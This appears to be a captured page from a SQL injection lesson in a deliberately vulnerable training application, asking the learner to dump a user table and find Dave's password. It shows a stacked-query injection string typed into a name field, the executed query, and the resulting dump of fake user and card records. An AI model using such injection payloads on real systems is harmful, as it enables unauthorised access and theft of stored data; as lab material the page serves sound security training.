 The table you want to pull data from is:
CREATE TABLE user_system_data (userid int not null primary key,
user_name varchar(12),
password varchar(10),
cookie varchar(30));
6.a) Retrieve all data from the table
6.b) When you have figured it out.... What is Dave's password?
Note: There are multiple ways to solve this Assignment. One is by using a UNION, the other by appending a new SQl statement. Maybe you can find both
of them.
Name: '; SELECT * FROM user_data;-- Get Account Info
Sorry the solution is not correct, please try again.
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE last_name = ''; SELECT * FROM user_data;--'
Password: Check Password